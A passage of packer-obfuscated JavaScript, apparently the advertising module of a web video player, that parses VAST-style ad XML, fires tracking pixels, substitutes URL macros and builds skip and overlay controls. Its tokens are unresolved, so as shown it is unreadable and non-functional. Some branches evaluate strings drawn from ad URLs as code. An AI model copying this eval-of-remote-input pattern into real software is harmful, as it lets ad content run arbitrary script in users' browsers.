8n=[];lX(G){if(6b<5)8n.2m(w.5C(6b));F if(6b<w.Q)8o.2m(w.5C(6b));6b++;if(5H<5)8n.2m(i.5C(5H));F if(5H<i.Q)8o.2m(i.5C(5H));5H++;if(9I<5)8n.2m(s.5C(9I));F if(9I<s.Q)8o.2m(s.5C(9I));9I++;if(w.Q+i.Q+s.Q+e.Q==8o.Q+8n.Q+e.Q)1m}B rk=8o.gP(\'\');B qP=8n.gP(\'\');5H=0;B h1=[];X(6b=0;6b<8o.Q;6b+=2){B gL=-1;if(qP.aL(5H)%2)gL=1;h1.2m(7K.p4(2J(rk.1p(6b,2),36)-gL));5H++;if(5H>=8n.Q)5H=0}L h1.gP(\'\')}(\'Yw\',\'XX\',\'Yx\',\'KL\'));B gN;B r3;E r0(x,c0){if(4C){ce.2m(x)}if(x!=\'\'){gg==\'\'?gg=x:\'\';ph=K;B 2g=K;if(o.Zn==1||o.lO){if(!o.lO){if(!gN){gN=x;r3=c0}1D(r0,43)}L}F{if(!x&&!c0&&gN){x=gN;c0=r3;gN=26;r3=26}}if(1N x==\'5j\'){if(x.I("js:")==0){2X{x=2q(x.1p(3)+\'()\')}2B(e){}if(x==\'\'||!x){x=\'\';o.W.xS()}}if(x.I("<3j>")==0){ul(x);L}}if(x.I(\'[5J]\')>-1){o.kD?o.kD.2m(x):\'\';o.W.R7(5e);x=x.1q(\'[5J]\',\'\')}o.kp=0;if(x.I(\'[2g]\')>-1){o.kp=1;x=x.1q(\'[2g]\',\'\')}if(x.I(\'[jI]\')>-1){P.jI=1;x=x.1q(\'[jI]\',\'\')}if(x.I("ja")>-1){P.ja=1;if(x.I("wl")>-1){P.wl=1}}if(x.I("sD")>-1){P.sD=1}if(x.I(\'[8T]\')>-1){if(v.uV==1){P.8T=1}x=x.1q(\'[8T]\',\'\')}if(x.I(\'[Zk]\')>-1){P.Jo=1}if(x.I(\'[3W]\')>-1){P.3W=1;x=x.1q(\'[3W]\',\'\')}if(x.I(\'[7D]\')>-1){P.3W=-1;x=x.1q(\'[7D]\',\'\')}if(x.I("[6h:")>0){B 1w=x.1p(x.I("[6h:")+6);B 7Z=1w.1p(0,1w.I("]"));if(J(7Z)){!P.2I?P.2I=[]:\'\';P.2I.5X=7Z;x=x.1q(\'[6h:\'+7Z+\']\',\'\')}}if(x.I("[eT:")>0){B to=x.kI(/\\[eT:\\d*\\]/g);if(to){if(to.Q>0){B 1w=to[0].1p(to[0].I(":")+1);v["3Y"+91+"4n"+"vQ"]=1w.1p(0,1w.Q-1)}}x=x.1q(/\\[eT:\\d*\\]/g,\'\')}if(x.I("[S]")>0){P.sD=1;x=x.1q("[S]","")}x=L8(x,c0);if(o[91+\'R8\']==1){if(o[91+\'KW\']){if(o[91+\'KW\'].I(x)>-1){1h("Zi");2g=G}}}if(!2g){o.9v?o.9v.1z():\'\';if(o.7X){o.Zg=1;o.7X.1z(v.7X)}5e=x;v.uV==1?R0():\'\';if(P.8T==1){o.8T=1y Ze(x,P)}F{if(!c0){P.2C=x;o.vA=x}js((c0?"Zd":"IG"),x);if(4v(x)==\'\'){1h(\'59 P 1b\');aq();L}B 3H=1y xm();3H.7H(\'xt\',x,G);if(v.Zj==1||x.I("ZG")>-1||x.I(\'Rp.7G\')>0||x.I(\'cE.ru\')>0||x.I(\'ZC.3G\')>0){ph=G}F{3H.Lr=G}3H.9J=2J(v.hX)*2b;3H.9S=E(e){po(H)};3H.jf=E(e){if(e.4A.7A==0&&!ph){KR(x)}F{aq()}};3H.KQ=E(e){aq(KP)};2X{3H.bI()}2B(e){aq()}}}F{6F=G;8Q=\'7h\';if(!gb){1D(E(){o.W.e5()},100)}}}F{1h(\'Zt\');aq()}}E KR(x){B 3H=fV(x);3H.9J=2J(v.hX)*2b;3H.9S=E(e){po(H)};3H.jf=E(e){aq()};3H.KQ=E(e){aq(KP)};2X{3H.bI()}2B(e){aq()}}E ul(x){B x2=1y 8h();if(1V.Cn){B p=1y Cn();x2.Cq=p.K3(x,"1I/3I")}F{B p=1y Zs("Z8.YQ");p.GR="K";p.YM=x;x2.Cq=p}po(x2)}E YL(x){if(x){if(o.kD){if(o.kD.I(x)>-1){1h(\'3j 4N\');o.W.i5();x=\'\'}}X(B i=0;i<no.Q;i++){if(x.I(\'[su\'+no[i]+\']\')>-1){x=x.1q(\'[su\'+no[i]+\']\',\'\');if(o.1o[no[i]]){1h(\'3j no \'+no[i]);o.W.i5();x=\'\'}}}if(v.gO==1&&o.gO){x=o.gO.V(x)}}L x}E aq(x){B z;if(5e.I(\'pt=\')>-1){2X{B y=6L(5e,\'pt=\',\'&\');if(y){B y2=2q(y+\'(\\\'\'+5e+\'\\\')\');if(y2){1h("3j pt");P.pt=5e;r0(y2);z=G}}}2B(e){}};if(!z){1h("3j o1 6e",x);if(P.hH){2A("6e",(x>0?x:dh))}F{2A("6e",100)}8Q=\'2r\';!6F&&!gb?o.W.i5():\'\';6F=G}}H.1m=E(){if(!6F){aq()}};E po(x){B kd=x.Cq;if(kd==26&&x.aT){2X{if(x.aT.I("3j")>0){B K4=1y Cn();kd=K4.K3(x.aT,"1I/3I")}}2B(e){}}if(kd==26||91==\'\'){js("Me",8G());1h("3j Mi 6e");aq(YD)}F{P.1F=91;B 3I=kd;B eK=g("eK:YB",3I);B 2g=K;if(J(P.uS)){wM=1y 5P().7e()-P.uS;2A("Lm")}if(eK){B ke=eK.4b("eK:YA");if(ke.Q>0){B qf=[];B q9=[];X(B i=0;i<ke.Q;i++){if(ke[i].3g("YO")=="3d"){B qg=t("eK:YH",g("eK:YP",ke[i]));if(qg!=""){if(v["3Y"+91+"Z5"]==0){q9.2m(qg)}F{qf.2m(qg)}}}}if(qf.Q>0){o.W.9o(qf,gg)}if(q9.Q>0){o.W.tl(q9,gg)}8Q=\'2r\';!gb?o.W.a9():\'\';2g=G}}B g2=t("kb",3I);if(g2){B CA=g2.2F(\',\');X(B i=0;i<CA.Q;i++){B y2=\'CH\'+CA[i];if(J(o[y2])){X(B y in o[y2]){if(o[y2].2z(y)){if(!J(P.1Q[y])){P.1Q[y]=[]}P.1Q[y]=P.1Q[y].ac(o[y2][y])}}}}}B aE=3I.4b("Ad");if(aE.Q>1){B jp=4l(Gs,YZ);o[\'CH\'+jp]=[];X(B y in P.1Q){if(P.1Q.2z(y)){o[\'CH\'+jp][y]=P.1Q[y].7F()}}B ju=[];B jJ=[];X(B i=1;i<aE.Q;i++){B q0=g("kn",aE[i]);if(q0){B JU=t("Kf",q0);if(JU){B nx=1y vd();B nt=\'<3j><kb>\'+(g2?g2+\',\':\'\')+jp+\'</kb>\'+nx.vo(aE[i])+\'</3j>\';if(nt!=\'\'){if((q0.3g("Ki")=="G"||v.K7==1)&&v["3Y"+91+"4n"+"eK"]==1){ju.2m(nt)}F{jJ.2m(nt)}}}}F{if(aE[i]){B nx=1y vd();B nt=\'<3j><kb>\'+(g2?g2+\',\':\'\')+jp+\'</kb>\'+nx.vo(aE[i])+\'</3j>\';if(v.K7==1||aE[i].3g("Ki")=="G"){ju.2m(nt)}F{jJ.2m(nt)}}}}if(ju.Q>0){o.W.9o(ju,gg)}if(jJ.Q>0){o.W.tl(jJ,gg)}}if(!2g){B jX=g("Ad",3I);B ad=g("VR",jX);B 8x=g("kn",jX);P.hH=K;P.4L=K;P.8V=K;b9("6e",jX);if(8x){P.hH=G;ad=8x;P.8x?P.xb+=P.8x+\' -> \':\'\';P.8x=t("Kf",ad);B vz=8x.3g("Lk");if(vz){if(vz>0&&J(o.3u)){if(o.3u<vz){1h("kn 3u",(o.3u+\'<\'+vz));P.2E=1K;P.hH=K}}}}B P7=1y vd().vo(3I.j1);js("VD",VF(P7));if(ad){B pC;o.lF+=(o.lF!=\'\'?\' -> \':\'\')+jX.3g("id");P.7l=t("VS",ad);pC=g(\'VT\',ad);b9("9A",ad);b9("w8",ad);B vw=g("W9",ad);if(vw){b9("H4",vw);b9("xr",vw);b9("W8",vw)}P.7J=3I.j1.3g("7J");b9("6e",ad);if(P.7l=="W7"&&P.hw){P.1Q[\'6e\'].2m(P.hw+"cA")}B 7T;if(pC){B jH=pC.4b("W5");X(B i=0;i<jH.Q;i++){7T=g("VV",jH[i]);B iy=g("W1",jH[i]);if(iy){B 5q=iy.4b("VZ");X(B j=0;j<5q.Q;j++){Ra(5q[j])}}if(7T){if(t("4p",7T)!=""){P.1e=5U(t("4p",7T))}if(t("yw",7T)!=""){P.yF=t("yw",7T)}if(g("LS",7T)){P.2E=Li("VX",g("LS",7T));if(J(v.LR)){B pj=v.LR.2F(",");X(B i=0;i<pj.Q;i++){if(P.2E.I(pj[i])>-1){1h("3j 2E xg",pj[i]);js("VA",P.2E);P.2E=1K}}}}if(g("LW",7T)){rc("LK","1j",g("LW",7T))}B 9r=g("V8",7T);if(9r){P.2f=t("V6",9r);rc("Ma","id",9r)}B c5=7T.3g("c5");B v9=7T.3g("1F");if(v9){if(v9=="c5"){c5=7T.3g("ud")}}if(c5){!J(P.2I)?P.2I=[]:\'\';P.c5=P.2I.5X=5U(c5)}}B uY=g("Vi",jH[i]);if(uY){B eD=uY.4b("Vj");B uL=100;B uq=0;X(B j=0;j<eD.Q;j++){B sr=g("QW",eD[j]);if(sr){B uO=sr.3g("Vt");if(uO){if(uO.I("7w")>-1){B 1w=2M.ye(eD[j].3g("Y")/eD[j].3g("1c")-o.5l);B 7Z=eD[j].3g("Y")*eD[j].3g("1c");if(1w<uL&&7Z>=uq){uL=1w;uq=7Z;P.vt=e4(sr);b9("Mb",eD[j])}}}}}}}}!J(P.2I)?P.2I=[]:\'\';B 2I=g("Vw",ad);if(2I){M9(2I)}}if(P.hH){P.uS=1y 5P().7e();if(P.8x.I(\'2n://1I/3I,\')==0){1h("kn","Mi");ul(Mg(P.8x.1p(16)))}F{1h("kn",P.8x);r0(P.8x,G)}}F{M8()}}}}E M8(){2A("Vl");if(J(P.2E)&&o.Vp){8Q=\'4u\';!gb?o.W.vu(P):\'\'}F{js("Me",8G());2A("6e",Vn);8Q=\'2r\';!6F&&!gb?o.W.i5():\'\';6F=G}}E g(x,3I){if(J(3I)){L 3I.4b(x)[0]}F{L 26}}E t(x,3I,i){if(!J(i)){i=0}B y=3I.4b(x)[i];B z=\'\';if(J(y)){if(J(y.cK[0])){if(y.cK[0].gl){z=y.cK[0].gl.4v()}}}L z}E b9(x,3I){if(!J(P.1Q[x])){P.1Q[x]=[]}if(J(3I)){if(J(3I.4b(x)[0])){X(B i=0;i<3I.4b(x).Q;i++){B y=3I.4b(x)[i].cK;X(B j=0;j<y.Q;j++){if(y[j].gl){B y2=y[j].gl;if(J(y[j].yh)){if(y[j].yh.Vm=="Wa"){y2=e4(y[j].yh)}}B z;if(y2){z=y2.1q(/\\s+/g,\' \').4v()}if(z&&z!=\'\'){if(x=="Mb"){P.2f=z}F{if(P.1Q[x].I(z)==-1){P.1Q[x].2m(z)}}if(z.I("hw")&&x=="9A"){P.hw=z}}}}}}}}E rc(x,x2,3I,kl){if(J(3I.4b(x)[0])){X(B i=0;i<3I.4b(x).Q;i++){B y=3I.4b(x)[i].3g(x2);if(x=="Ma"&&y!="m7"){y="2f"}if(y){B n=3I.4b(x)[i].cK;if(kl==1){!P.aX?P.aX=[]:\'\';P.aX.2m(y)}if(n.Q>0){B z=n[0].gl.1q(/\\s+/g,\' \').4v();if(y=="9U"){y="9A"}if(y=="Ig"){B ra=3I.4b(x)[i].3g("yY");if(ra){if(!J(P.gk)){P.gk=[]}P.gk.2m(5U(ra));y=y+\'4n\'+5U(ra)}}if(!J(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2m(z)}}}}}E M9(3I){if(J(3I.4b("hD")[0])){B ct="WZ";X(B i=0;i<3I.4b("hD").Q;i++){B xi=3I.4b("hD")[i];B y=xi.3g("1F");if(y){B z=\'\';if(J(xi.cK[0])){if(J(xi.cK[0].gl)){z=xi.cK[0].gl.1q(/\\s+/g,\' \').4v()}}B 8E=xi.4b(ct);B kl;if(8E.Q>0){xi=8E[0];y==\'WY\'?kl=1:\'\';y=ct}if(y==ct){rc("LK","1j",xi,kl)}if(y=="or"){o.W.tl(t("hD",3I,i))}if(y=="fT"){o.W.9o(t("hD",3I,i))}B 8R=J(o.R)?o.R.1e():0;if(y=="WS"&&(8R>120||8R==0)){if(z==\'1\'){if(91=="7C"){5e.I("vr=1")>0?o.W.9o(5e.1q("vr=1","vr=5")):\'\';5e.I("vr=5")>0?o.W.9o(5e.1q("vr=5","vr=9")):\'\'}if(91=="7i"){5e.I("vr=2")>0?o.W.9o(5e.1q("vr=2","vr=6")):\'\';5e.I("vr=6")>0?o.W.9o(5e.1q("vr=6","vr=10")):\'\'}if(91=="eM"){5e.I("vr=3")>0?o.W.9o(5e.1q("vr=3","vr=7")):\'\';5e.I("vr=7")>0?o.W.9o(5e.1q("vr=7","vr=11")):\'\'}if(91=="jj"){5e.I("vr=4")>0?o.W.9o(5e.1q("vr=4","vr=8")):\'\';5e.I("vr=8")>0?o.W.9o(5e.1q("vr=8","vr=12")):\'\'}}}F{if(y==\'5X\'&&J(P.c5)){y=y+\'WR\'}if(y=="Lm"||y=="m7"||y=="lW"||y=="Gq"||y.I("iZ")==0){if(y.I("iZ")==0){if(!J(P.1Q.6i)){P.1Q.6i=[]}P.1Q.6i.2m(2J(y.1p(6)))}if(!J(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2m(z)}F{if(y.I("4R")>-1&&z!=-1){z=5U(z)}if(y.I("WQ")>-1){z=Lv(z)}if(y=="S"){B hG=3I.4b("hD")[i].4b("1d");if(hG.Q>0){X(B i2=0;i2<hG.Q;i2++){if(hG[i2].3g("id")){P["aB"+hG[i2].3g("id")]=hG[i2].3g("X2")}}}}if(y=="Lk"){if(z>0&&v.Lj!=0&&J(o.3u)){if(o.3u<z){1h("3j 3u",(o.3u+"<"+z));js("Lj",(o.3u+"<"+z));P.2E=1K;P.hH=K}}}if(y=="Xk"){if(z){js(z,8G())}}if(y=="Xj"){P.hT=1}if(P.2I.Xi==1&&z.6X().I(\'//\')==-1){if(!J(P.2I[y])){P.2I[y]=z}}F{P.2I[y]=z}}}}}}}E Li(x,3I){B r="";B 7n=[];if(J(3I.4b(x)[0])){X(B i=0;i<3I.4b(x).Q;i++){B y=3I.4b(x)[i];B 1F=y.3g("1F");B 3K=y.3g("Xg");r=e4(y);if(1F){P.Hl=1F;if(1F.I("vN")>-1&&3K=="3Z"){P.4L=G;1m}if(1F.I("7n")>-1){B m={};m.x=r;if(y.3g("Y")){m.w=y.3g("Y")}7n.2m(m)}if(1F.I("7w")>-1){if(7n.Q==0){P.8V=G;1m}}if(1F.I("b0")>-1){if(7n.Q==0){P.8V=G;P.CC=G;1m}}}}}if(7n.Q>0){r=7n[0].x;B w=0;X(B i=0;i<7n.Q;i++){if(7n[i].w){if(7n[i].w>w){r=7n[i].x;w=7n[i].w}if(7n[i].w>=o.3i){L 7n[i].x}}}}L r}E e4(x){if(x){B y=x.e4;if(y){L y.1q(/\\s+/g,\' \').4v()}}}E L8(x,c0){if(x.I("ba")==0){Ld=G;x=P6(x);1h("Lb "+P.ba)}if(x.I(\'4l\')==-1&&v.Xb==1&&x.I(\'//\')>-1){x=x+(x.I(\'?\')==-1?\'?\':\'&\')+\'uF=(4l)\'}x=x.1q(/\\{/g,"(");x=x.1q(/\\}/g,")");x=x.1q(/\\(DA\\)/g,nG());x=x.1q(/\\(I6\\)/g,nG());x=x.1q(/\\(Xa\\)/g,o.pc);x=x.1q(/\\(nC\\)/g,o.nC);x=x.1q(/\\(yx\\)/g,fM(o.eQ));x=x.1q(/\\(fL\\)/g,fM(J(v.bh)?v.bh:1U.fL));x=x.1q(/\\(Wp\\)/g,fM(J(v.bh)?v.bh:1U.fL));x=x.1q(/\\(4l\\)/g,2M.4l());x=x.1q(/\\(LH\\)/g,v.LH);x=x.1q(/\\[4l\\]/g,2M.4l());x=x.1q(/\\(mD\\)/g,(o.ab?1:0));x=x.1q(/\\[Wj\\]/g,2M.4l());x=x.1q(/\\(Y\\)/g,o.3i);x=x.1q(/\\(b7\\)/g,2t(o.b7,0));x=x.1q(/\\(Wg\\)/g,(o.R?o.R.3C().Y:\'\'));x=x.1q(/\\(Wf\\)/g,(o.R?o.R.3C().1c:\'\'));x=x.1q(/\\(53\\)/g,47("53"));x=x.1q(/\\(1c\\)/g,o.4S);x=x.1q(/\\(1e\\)/g,o.R?o.R.1e():0);x=x.1q(/\\(3u\\)/g,(J(o.3u)?o.3u:-1));if(x.I("(kT)")>0){o.1o.tv?x=x.1q(/\\(kT\\)/g,"We"):\'\';if(o.1o.2a){x=x.1q(/\\(kT\\)/g,"2a")}F{x=x.1q(/\\(kT\\)/g,"Ws-Gr")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.I("(9J"+y+":")>0){B re=1y yC(\'\\\\(9J\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.kI(re);if(to.Q>0){B 1w=to[0].1p(to[0].I(":")+1);1w=1w.1p(0,1w.I(")"));if(y==\'\'){v.hX=1w*1;v.qz=1w*1}F{v[\'qz\'+y]=1w*1}}x=x.1q(re,\'\')}}if(x.I("(x5)")>0){B cn=7V.x5||7V.WD||7V.WE;x=x.1q(/\\(x5\\)/g,((1N(cn)!="1K"&&1N(cn.1F)!="1K")?cn.1F:"1K"))}x=wy(x);if(c0!=G){v.Lw==1||x.I("Lw")>0?P.vs=1:\'\'}if(x.I("3v://")==0){x=\'//\'+x.1p(7)}L x}E 5U(x){B y=x.2F(":");B z=0;if(y.Q==3){z=2J(y[0])*ob+2J(y[1])*60+2J(y[2])}if(y.Q==2){z=2J(y[0])*60+2J(y[1])}L z}E Lv(x){B 1W;if(x){1W=1M(\'1W\');1W.1T=x;L Wv(1W.e4)}F{L Wy 0}}E 2A(x,7L){if(J(P)){if((J(P.ba)&&v.qZ==0)||P.7l=="4U"||P.7l=="c7"){}F{7L>0?js(("3Y"+x),7L):js("3Y"+x)}if(J(P.1Q[x])){X(B i=0;i<P.1Q[x].Q;i++){1h("3j "+x);B 2g=K;B z=P.1Q[x][i];if(7L>0){if(z.I("[pN]")>0){z=z.1q("[pN]",7L)}}if(z.I("(1g)")>0){z=z.1q("(1g)",wM)}if(z.I("(1b)")>0){z=z.1q("(1b)",fM(5e))}z=wy(z);z=z.1q("(mD)",(o.ab?1:0));if(z.I(".hw")>0){z=z+"&h="+(J(v.bh)?v.bh:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9C\'?\'&r=1\':\'\')+\'&s=\'+o.pc}if(!2g){8l(z)}}}}}E kg(x,y){if(!J(P.1Q[y])){P.1Q[y]=[]}if(x){B z=x.2F(",");X(B i=0;i<z.Q;i++){z[i]=z[i].1q(/\\(4l\\)/g,4l(2b,4g));if(P.1Q.I(y)==-1){P.1Q[y].2m(z[i])}}}}E wy(x){x=x.1q(/\\(3u\\)/g,(J(o.3u)?o.3u:-1));if(1N v.9f=="5j"){2X{v.9f=v.9f.1q(/\'/ig,\'"\');v.9f=5G.7y(v.9f)}2B(e){1h(e)}}if(1N v.9f=="3T"){X(B y in v.9f){if(v.9f.2z(y)){X(B i=0;i<5;i++){x=x.1q(y,v.9f[y])}}}}L x}H.fi=E(){o.W.vu(P)};H.Rc=E(){gb=K};H.bR=E(){L 8Q};H.9R=E(x){L P?P[x]:K};H.wU=E(){L 1K};H.uB=E(x){L ce.I(x)>-1};E P6(x){if(x.I(\'[eT]\')>0){B 1w=x.I(\'[eT]\');B 7Z=x.1p(1w+5,x.I(\'4n\')-(1w+5));kg(7Z,\'9A\');kg(7Z+\'cA\',\'6e\');x=x.1p(0,1w)+x.1p(x.I(\'4n\'))}if(x.I(\'[Mr]\')>0){B 1w=x.I(\'[Mr]\');B 7Z=x.1p(1w+6,x.I(\'**\')-(1w+6));kg(7Z,\'9A\');x=x.1p(0,1w)+x.1p(x.I(\'**\')+2)}if(x.I(\'Ww\')==0){P.eS=x.1p(6,4);P.ba=x.1p(10,x.I(\'4n\')-10)}F{P.ba=x.1p(3,x.I(\'4n\')-3)}if(P.eS){B xx=\'ic://\'+P.eS+\'-V1.Rp.7G/\'+P.eS;o.P?o.P.eT(xx):\'\';kg(xx,\'9A\')}x=x.1p(x.I(\'4n\')+1);L x}E Ra(x){if(x){P.9C=[];P.9C.Y=x.3g("Y");P.9C.1c=x.3g("1c");B 8R=x.3g("Wl");if(8R){P.1e=5U(8R)}P.9C.QY=x.3g("QY");P.2E=e4(g("QW",x));b9("X9",x);B so=x.3g("c5");if(so){!P.2I?P.2I=[]:\'\';P.2I.5X=5U(so)}P.2f=e4(g("X5",x))}}E R0(){if(o.8T){2X{o.8T.r9()}2B(e){1h(o.8T,e)}o.8T=1K}}};B sG=E(){B P;B 5q=o.Xe;B no=[\'ak\',\'2a\',\'ov\',\'tv\',\'lg\',\'QC\'];o.3z=1M("1W");O(o.3z,{"1t":"2p","1a":0,"1f":0,"Y":"100%","1c":"100%","2k-1A":(J(v.R4)?v.R4:"#4t")});if(J(v.xH)){}F{v.fN==1?v.xH=0.5:\'\'}O(o.3z,{"1H":v.xH});o.1Y.1L(o.3z);if(!o.1o.2a){o.3z.1u("cD",6H,K);o.3z.1u("EK",6c,K)}B 2e=1M("cd");o.3z.1L(2e);o.3z.C.4q=A2;1r(o.3z);O(2e,{\'Y\':\'100%\',\'1c\':\'100%\',\'3T-le\':\'nb\',\'8S-1c\':\'2l\',\'6y-1c\':\'1X\',\'8S-Y\':\'2l\',\'6y-Y\':\'1X\'});if(v.hm!==1){O(2e,{\'3B\':1})}4m(2e,{\'4C\':\'2l\',\'x-4f-6v\':\'X3\',\'4f-fX\':G,\'4D\':\'3x\',\'fX\':\'1\',\'2K\':\'K\'});if(v.ey==1||v.yc==1){2e.3f=G;4m(2e,{\'3f\':\'G\'})}B 1e;B 4I;B S;B 6K,g1;B 9j;B lP;B da;B 4F;B 9h;B hZ;B WV;B aS;B 6W;B 7M;B 5D;B 5A;B 6B;B jE;B 2v;B Ai;B my;B aY;B pW;B qh;B hO;B ut;B oP=1;B lE;B hA=K;B f4=K;B qr=K;B jP=K;B aG=K;B hy=K;B pT=K;B mz;B 4N=K;B gy=0;B oA=0;B oE=0;B mv;B oF=K;B Rb=K;B p3=K;B oW="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><a8 5c=\'"+v.kE+"\' 3l-Y=\'0\' d=\'m2.Pc,6.Pb,6.PL.PU,PQ.PO,4.PN.PM,-15l-4.PJ,4.PH-3.PG,PE,-0.WT.X0,-0.X1-0.Vz,-0.uX -0.Vb,-0.uX -0.V5,0.V9-0.PK,0.Vc -0.PK,0.Vk 0.Pl,1.VU,-0.W6.VL,0.VE 0.Pa,1.P8 0.Pa,2.VJ,1.VK -0.VN,1.VO -0.VP,2.VQ-0.Ph,0.uX -0.Ph,0.Xl -0.Pl,1.Wc.Xm,0.YU 0.YW,0.YX 0.YY,0.Qr.Z4,0 0.Z0,-0.YJ 0.YK,-0.Qr.YN,-0.Z7 1.Zv,-2.Zw 1.Zx,-3.Zy.Zz,-1.ZA -0.ZB,-2.Zc -1.Zf,-3.Zh,-0.Zb.Zo,-1.Zp-0.QH,0.yK -0.QH,0.XJ 0,1.XK.XN,1.XP 1.Qb,2.XQ 1.Qb,4.Xs,1.Xy -0.XC,3.Yi -1.P8,4.Y2-0.Ql,0.XZ -0.Ql,0.V2 0,1.SB.SR,0.T3 0.T2,0.T1 0.T0,0.SZ.SX,0 0.SU,-0.SS 0.SJ,-0.RQ.Rt,-1.RX 2.RW,-3.T6 2.Up,-5.Um.T5,-2.U5 -0.Gw,-4.U8 -2.Uw,-5.UN-0.UW,-0.yK -0.UV,-0.yK -0.US,UC\'/></g></2u>";B Jc="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><a8 5c=\'"+v.kE+"\' 3l-Y=\'0\' d=\'m2.Pc,6.Pb,6.PL.PU,PQ.PO,4.PN.PM,-15l-4.PJ,4.PH-3.PG,PE,-0.TF\'/><a8 d=\'S8.125,12.TB-2.k5,-2.R6.sy,-2.ts-1.Rl,-1.TH-2.k5,2.ts-2.k5,-2.ts-1.Rl,1.TT.sy,2.ts-2.k5,2.TY.U0,1.Ty.sy,-2.R6.sy,2.k5\' 5c-1H=\'26\' 3l-1H=\'26\' 3l-Y=\'0\' 5c=\'"+v.kE+"\'/></g></2u>";B 9U=K;B eh=0;B 8D=0;B bX;B lY;B Iv;B UE;B b3;B 3E=K;B 5g=K;B mq=K;B Dm;B mo=[];B d1=[];B yN=G;if(v.hm!==1){B pp=2e.1G();if(pp!==1K){pp.aA(E(){}).2B(E(2r){if(2r.8b.I("UF")>0){1h("1G 3W");2e.3f=G;4m(2e,{\'3f\':\'G\'})}})}}H.1m=E(){if(J(6K)){1h("3j 1m");3D()}};H.Go=E(x){4N?1z(2e):\'\';2e.1O=0.4;1e=0;4I=K;S=G;9U=K;eh=0;4N=K;oA=0;gy=0;P=x;6F=K;lY=[];Rb=G;1z(o.3z);if(J(P.2I.S)){if(P.2I.S===0||P.2I.S==="0"){S=K}}if(P.ja==1||v.UY==1){if(P.wl==1){P.4L?S=K:\'\'}F{S=K}}if(P.sD==1){S=G}if(o.S){if(o.S.cF()){o.S.8H()}}if(J(P.ba)){P.U9=1}if(P.4L&&v.Ud==1){3D(\'NO 3Z\');L}B 2g=K;if(J(P.2E)){if(P.2E.I(\'3E.7G/\')>-1||P.2E.I(\'kk.be/\')>-1){3E=G}if(v.5g==1&&P.2E.I(\'5g.7G/\')>-1){5g=G}if(P.2E.I(\'.mq\')>-1){mq=G}if(P.7l=="4U"){X(B i=0;i<no.Q;i++){if(P.2E.I(\'[su\'+no[i]+\']\')>-1){P.2E=P.2E.1q(\'[su\'+no[i]+\']\',\'\');if(o.1o[no[i]]){3D("no "+no[i]);2g=G;1m}}}}}if(!2g){if(P.8V||P.4L||3E||5g){6B=1M("1W");o.3z.1L(6B);O(6B,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%"})}if(3E){b3=1y oB(\'4U\'+P.2E,6B)}if(5g){b3=1y PP(\'4U\'+P.2E,6B)}if(!3E&&!5g){B bO=P.8V?6B:2e;if(o.1o.2a){bO.5M("eP",yX);bO.5M("bj",yZ);bO.5M("cw",fW)}F{bO.5M("2f",fW)}B vp=G;if(J(P.2I.q6)){vp=P.2I.q6==1}if(vp){if(o.1o.2a){bO.1u("cw",fW);bO.1u("eP",yX);bO.1u("bj",yZ)}F{bO.1u("2f",fW);O(bO,{"4D":"3x"})}}}Dx();6K=1M("1W");O(6K,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%","2x":"1X","4D":"3x","z-Uu":1});o.3z.1L(6K);g1=1M("1W");O(g1,{"1t":"2p","1f":"50%","1a":"50%","2T-1a":-10,"2T-1f":-10,"4D":"3x","2k":"5L(0,0,0,0.5)","2V-6D":20,"Y":20,"1c":20,"2S":"b8 Aw b8 Dc","4q":1});if(o.1o.7W&&o.1o.ak){O(g1,{"w1":"3"})}F{O(g1,{"2W":"1S(3)"})}g1.1T="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><a8 d=\'m4.RA,3.RK-0.SC,13.Sb.SY,-6.SM-10.SL,-6.U4\' 5c=\'#4h\'/></g></2u>";6K.1L(g1);if(o.1o.2a){6K.1u("cw",fW)}F{6K.1u("2f",fW)}if(P.vt&&mq){lP=1M("1W");O(lP,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%","9t":"1X","2k":"1b("+P.vt+") 50% 50% no-fY","2k-3C":"nb"});o.3z.1L(lP)}if(9j){lJ(\'9j\')}9j=1M("1W");O(9j,{"1t":"2p","1f":"50%","1a":"50%","9t":"1X","4q":1});if(v.iG.1B&&v.Uk!=0){BO(v.iG.1B,v.iG.1A,9j);o.3z.1L(9j);v.iG.1S?O(9j,{"2W":"1S("+v.iG.1S+")"}):\'\';P.lV=G}if(S||v.UP==1){if(P.F4==0){}F{if(v.D9==1){da=1M("1W");O(da,{"4j-3C":2t(v.TU,14)*2t(v.6M,1),"1A":v.F5,"1t":"2p","1f":2t(v.TA,0),"1a":2t(v.TD,0),"2k-1A":4T(v.G2,2t(v.TI,0)),"1H":2t(v.TM,1),"2S":"e3 aa e3 aa","5v-ea":"2V-5v","4q":1});o.3z.1L(da);P.xZ=2U("aE");if(J(v.yj)){if(v.yj!=\'\'){P.xZ=v.yj}}da.1T=P.xZ+(v["3Y"+o.3y+"4n"+"MF"]==1?(o.tc<=o.i7?(o.i7>1?\' \'+o.tc+\'/\'+o.i7:\'\'):\'\'):\'\')}}}if(S){if(J(P.eg)){if(P.eg==="0"||P.eg==="-1"){O(da,{"1f":-2b})}F{if(P.eg!=="1"){if(P.eg=="TR"||P.eg=="BR"){O(da,{"2o":0,"1a":"2l"})}if(P.eg=="BR"||P.eg=="BL"){O(da,{"2H":0,"1f":"2l"})}}}}if(J(P.2I.s9)){if((o.1o.2a&&v.FG==0)||P.2I.s9==\'\'){}F{if(!J(4F)){4F=1M("1W");O(4F,{"1t":"2p","2H":50,"2T-1a":"2l","2T-2o":"2l","1a":0,"2o":0,"4j-3C":2t(v.V0,(o.1o.2a?12:14))*2t(v.6M,1),"1A":v.FW,"2x":"UQ","Y":"50%","1I-8s":"5Y","4q":1});4F.1T="<DP C=\'2k:"+4T(v.EO,1)+";2S:BC 